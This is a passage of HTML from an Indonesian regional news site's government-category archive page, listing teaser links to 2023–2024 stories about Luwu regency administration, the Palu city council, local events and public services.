				<p>JURNALSULSEL.COM, LUWU – Pemerintah Kabupaten Luwu menargetkan pemasukan Pendapatan Asli Daerah (PAD) <a class="read-more" href="https://jurnalsulsel.com/banyak-opd-tidak-mencapai-target-pad-fp2kel-jangan-sampai-terjadi-kebocoran-penggunaan-tahun-2024/" title="Banyak OPD Tidak Mencapai Target PAD, FP2KEL : Jangan Sampai Terjadi Kebocoran Penggunaan tahun 2024" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-10317" class="gmr-smallthumb clearfix item-infinite post-10317 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/dprd-kota-palu-pilar-demokrasi-di-ibu-kota-sulawesi-tengah/" itemprop="url" title="Tautan ke: DPRD Kota Palu: Pilar Demokrasi di Ibu Kota Sulawesi Tengah" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/09/IMG_20220318_180619-800x448-1-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/09/IMG_20220318_180619-800x448-1-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/09/IMG_20220318_180619-800x448-1-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG_20220318_180619-800x448" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/dprd-kota-palu-pilar-demokrasi-di-ibu-kota-sulawesi-tengah/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: DPRD Kota Palu: Pilar Demokrasi di Ibu Kota Sulawesi Tengah" rel="bookmark">DPRD Kota Palu: Pilar Demokrasi di Ibu Kota Sulawesi Tengah</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2024-08-08T06:19:53+00:00">Agustus 8, 2024</time><time class="updated" datetime="2024-09-08T06:21:07+00:00">September 8, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>jurnalsulsel.com &#8211; Dewan Perwakilan Rakyat Daerah (DPRD) Kota Palu merupakan lembaga legislatif <a class="read-more" href="https://jurnalsulsel.com/dprd-kota-palu-pilar-demokrasi-di-ibu-kota-sulawesi-tengah/" title="DPRD Kota Palu: Pilar Demokrasi di Ibu Kota Sulawesi Tengah" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9491" class="gmr-smallthumb clearfix item-infinite post-9491 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/lantik-pengurus-lp3kd-periode-2023-2028-bupati-luwu-minta-pelihara-kerukunan-umat-beragama-jelang-pemilu-2024/" itemprop="url" title="Tautan ke: Lantik Pengurus LP3KD Periode 2023-2028, Bupati Luwu Minta Pelihara Kerukunan Umat Beragama Jelang Pemilu 2024." rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0029-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0029-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0029-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20240205-WA0029" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/lantik-pengurus-lp3kd-periode-2023-2028-bupati-luwu-minta-pelihara-kerukunan-umat-beragama-jelang-pemilu-2024/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Lantik Pengurus LP3KD Periode 2023-2028, Bupati Luwu Minta Pelihara Kerukunan Umat Beragama Jelang Pemilu 2024." rel="bookmark">Lantik Pengurus LP3KD Periode 2023-2028, Bupati Luwu Minta Pelihara Kerukunan Umat Beragama Jelang Pemilu 2024.</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-02-05T12:06:37+00:00">Februari 5, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>&nbsp; Belopa, Jurnalsulsel – Bupati Luwu, Dr. Drs. H. Basmin Mattayang, MPd <a class="read-more" href="https://jurnalsulsel.com/lantik-pengurus-lp3kd-periode-2023-2028-bupati-luwu-minta-pelihara-kerukunan-umat-beragama-jelang-pemilu-2024/" title="Lantik Pengurus LP3KD Periode 2023-2028, Bupati Luwu Minta Pelihara Kerukunan Umat Beragama Jelang Pemilu 2024." itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9488" class="gmr-smallthumb clearfix item-infinite post-9488 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/puslitbang-sda-unhas-paparkan-pengembangan-blue-economy-budidaya-bandeng-di-kabupaten-luwu/" itemprop="url" title="Tautan ke: Puslitbang SDA Unhas Paparkan Pengembangan Blue Economy Budidaya Bandeng Di Kabupaten Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0027-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0027-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0027-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20240205-WA0027" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/puslitbang-sda-unhas-paparkan-pengembangan-blue-economy-budidaya-bandeng-di-kabupaten-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Puslitbang SDA Unhas Paparkan Pengembangan Blue Economy Budidaya Bandeng Di Kabupaten Luwu" rel="bookmark">Puslitbang SDA Unhas Paparkan Pengembangan Blue Economy Budidaya Bandeng Di Kabupaten Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-02-05T12:04:11+00:00">Februari 5, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>&nbsp; Belopa, Jurnalsulsel &#8211; Pusat Penelitian dan Pengembangan Sumber Daya Alam Puslitbang <a class="read-more" href="https://jurnalsulsel.com/puslitbang-sda-unhas-paparkan-pengembangan-blue-economy-budidaya-bandeng-di-kabupaten-luwu/" title="Puslitbang SDA Unhas Paparkan Pengembangan Blue Economy Budidaya Bandeng Di Kabupaten Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9485" class="gmr-smallthumb clearfix item-infinite post-9485 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bertugas-membantu-pengamanan-tps-satlinmas-terima-atribut-dan-seragam-dari-bupati-luwu/" itemprop="url" title="Tautan ke: Bertugas Membantu Pengamanan TPS, Satlinmas Terima Atribut dan Seragam dari Bupati Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0026-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0026-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0026-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20240205-WA0026" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bertugas-membantu-pengamanan-tps-satlinmas-terima-atribut-dan-seragam-dari-bupati-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bertugas Membantu Pengamanan TPS, Satlinmas Terima Atribut dan Seragam dari Bupati Luwu" rel="bookmark">Bertugas Membantu Pengamanan TPS, Satlinmas Terima Atribut dan Seragam dari Bupati Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-02-05T12:01:28+00:00">Februari 5, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Belopa, Jurnalsulsel – Bupati Luwu, Dr. Drs. H. Basmin Mattayang, MPd secara <a class="read-more" href="https://jurnalsulsel.com/bertugas-membantu-pengamanan-tps-satlinmas-terima-atribut-dan-seragam-dari-bupati-luwu/" title="Bertugas Membantu Pengamanan TPS, Satlinmas Terima Atribut dan Seragam dari Bupati Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9480" class="gmr-smallthumb clearfix item-infinite post-9480 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bkad-luwu-gelar-coaching-clinik-sipd-ri/" itemprop="url" title="Tautan ke: BKAD Luwu Gelar Coaching Clinik SIPD RI" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0025-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0025-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/02/IMG-20240205-WA0025-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20240205-WA0025" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bkad-luwu-gelar-coaching-clinik-sipd-ri/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: BKAD Luwu Gelar Coaching Clinik SIPD RI" rel="bookmark">BKAD Luwu Gelar Coaching Clinik SIPD RI</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-02-05T11:58:19+00:00">Februari 5, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Makassar, Jurnalsulsel.com &#8211; Pemerintah Kabupaten Luwu melalui Badan Keuangan Dan Aset Daerah <a class="read-more" href="https://jurnalsulsel.com/bkad-luwu-gelar-coaching-clinik-sipd-ri/" title="BKAD Luwu Gelar Coaching Clinik SIPD RI" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9461" class="gmr-smallthumb clearfix item-infinite post-9461 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kolaborasi-dpmd-dan-pkk-luwu-gelar-bimtek-pendataan-potensi-keluarga/" itemprop="url" title="Tautan ke: Kolaborasi DPMD dan PKK Luwu Gelar Bimtek Pendataan Potensi Keluarga" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240130-WA0049-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240130-WA0049-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240130-WA0049-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20240130-WA0049" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kolaborasi-dpmd-dan-pkk-luwu-gelar-bimtek-pendataan-potensi-keluarga/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kolaborasi DPMD dan PKK Luwu Gelar Bimtek Pendataan Potensi Keluarga" rel="bookmark">Kolaborasi DPMD dan PKK Luwu Gelar Bimtek Pendataan Potensi Keluarga</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-01-31T01:39:04+00:00">Januari 31, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Belopa, JurnalSulsel.com &#8211; Pemerintah Kabupaten Luwu melalui Dinas Pemberdayaan Masyarakat Desa (DPMD) <a class="read-more" href="https://jurnalsulsel.com/kolaborasi-dpmd-dan-pkk-luwu-gelar-bimtek-pendataan-potensi-keluarga/" title="Kolaborasi DPMD dan PKK Luwu Gelar Bimtek Pendataan Potensi Keluarga" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9455" class="gmr-smallthumb clearfix item-infinite post-9455 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kabid-budaya-disparbud-luwu-lesehan-di-lapak-baca-buku-gratis/" itemprop="url" title="Tautan ke: Kabid Budaya Disparbud Luwu, Lesehan di Lapak Baca Buku Gratis" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240129-WA0039-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240129-WA0039-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240129-WA0039-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20240129-WA0039" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kabid-budaya-disparbud-luwu-lesehan-di-lapak-baca-buku-gratis/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kabid Budaya Disparbud Luwu, Lesehan di Lapak Baca Buku Gratis" rel="bookmark">Kabid Budaya Disparbud Luwu, Lesehan di Lapak Baca Buku Gratis</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-01-29T12:47:38+00:00">Januari 29, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Luwu, JurnalSulsel.com &#8211; Kepala Bidang Kebudayaan, Dinas Pariwisata dan Kebudayaan (Disparbud) Kabupaten <a class="read-more" href="https://jurnalsulsel.com/kabid-budaya-disparbud-luwu-lesehan-di-lapak-baca-buku-gratis/" title="Kabid Budaya Disparbud Luwu, Lesehan di Lapak Baca Buku Gratis" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9448" class="gmr-smallthumb clearfix item-infinite post-9448 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan tag-pemkab-luwu" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/resmikan-gedung-baru-puskesmas-larompong-selatan-bupati-luwu-akan-jadi-puskesmas-rawat-inap/" itemprop="url" title="Tautan ke: Resmikan Gedung Baru Puskesmas Larompong Selatan, Bupati Luwu : Akan Jadi Puskesmas Rawat Inap" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240128-WA0014-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240128-WA0014-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/01/IMG-20240128-WA0014-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20240128-WA0014" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/resmikan-gedung-baru-puskesmas-larompong-selatan-bupati-luwu-akan-jadi-puskesmas-rawat-inap/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Resmikan Gedung Baru Puskesmas Larompong Selatan, Bupati Luwu : Akan Jadi Puskesmas Rawat Inap" rel="bookmark">Resmikan Gedung Baru Puskesmas Larompong Selatan, Bupati Luwu : Akan Jadi Puskesmas Rawat Inap</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2024-01-24T17:34:39+00:00">Januari 24, 2024</time><time class="updated" datetime="2024-01-28T06:37:49+00:00">Januari 28, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>&nbsp; Luwu, JurnalSulsel.com &#8211; Bupati Luwu, Dr. Drs. H. Basmin Mattayang, MPd <a class="read-more" href="https://jurnalsulsel.com/resmikan-gedung-baru-puskesmas-larompong-selatan-bupati-luwu-akan-jadi-puskesmas-rawat-inap/" title="Resmikan Gedung Baru Puskesmas Larompong Selatan, Bupati Luwu : Akan Jadi Puskesmas Rawat Inap" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9418" class="gmr-smallthumb clearfix item-infinite post-9418 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan tag-pasar-murah tag-pemkab-luwu" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/jelang-nataru-pemkab-luwu-gelar-pasar-murah-siapkan-beras-7-ton/" itemprop="url" title="Tautan ke: Jelang Nataru, Pemkab Luwu Gelar Pasar Murah Siapkan Beras 7 Ton" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2023/12/1707f38c-6545-4026-a146-96c743a5ba28-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2023/12/1707f38c-6545-4026-a146-96c743a5ba28-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2023/12/1707f38c-6545-4026-a146-96c743a5ba28-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="1707f38c-6545-4026-a146-96c743a5ba28" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/jelang-nataru-pemkab-luwu-gelar-pasar-murah-siapkan-beras-7-ton/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Jelang Nataru, Pemkab Luwu Gelar Pasar Murah Siapkan Beras 7 Ton" rel="bookmark">Jelang Nataru, Pemkab Luwu Gelar Pasar Murah Siapkan Beras 7 Ton</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-12-21T12:12:32+00:00">Desember 21, 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU, JURNALSULSEL.COM  &#8211; Menjelang Natal tahun 2023 dan Tahun Baru 2024 (Nataru), <a class="read-more" href="https://jurnalsulsel.com/jelang-nataru-pemkab-luwu-gelar-pasar-murah-siapkan-beras-7-ton/" title="Jelang Nataru, Pemkab Luwu Gelar Pasar Murah Siapkan Beras 7 Ton" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9415" class="gmr-smallthumb clearfix item-infinite post-9415 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan tag-bupati-luwu tag-pemkab-luwu" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/turut-mendukung-kinerja-polri-bupati-luwu-terima-pedang-pamen-dari-kapolres-luwu/" itemprop="url" title="Tautan ke: Turut Mendukung Kinerja Polri, Bupati Luwu Terima Pedang Pamen dari Kapolres Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2023/12/c2a93e62-69cc-41b8-9f68-d8e9bebe2bff-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2023/12/c2a93e62-69cc-41b8-9f68-d8e9bebe2bff-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2023/12/c2a93e62-69cc-41b8-9f68-d8e9bebe2bff-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="c2a93e62-69cc-41b8-9f68-d8e9bebe2bff" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/turut-mendukung-kinerja-polri-bupati-luwu-terima-pedang-pamen-dari-kapolres-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Turut Mendukung Kinerja Polri, Bupati Luwu Terima Pedang Pamen dari Kapolres Luwu" rel="bookmark">Turut Mendukung Kinerja Polri, Bupati Luwu Terima Pedang Pamen dari Kapolres Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-12-21T12:03:51+00:00">Desember 21, 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU, JURNALSUSLEL.COM &#8212;  Kepolisian Resort Luwu melaksanakan Apel Gelar Pasukan Operasi Lilin <a class="read-more" href="https://jurnalsulsel.com/turut-mendukung-kinerja-polri-bupati-luwu-terima-pedang-pamen-dari-kapolres-luwu/" title="Turut Mendukung Kinerja Polri, Bupati Luwu Terima Pedang Pamen dari Kapolres Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://jurnalsulsel.com/category/pemerintahan/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://jurnalsulsel.com/category/pemerintahan/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://jurnalsulsel.com/category/pemerintahan/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://jurnalsulsel.com/category/pemerintahan/page/2/">Berikutnya</a></li>
</ul>
</div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div><!-- #primary -->


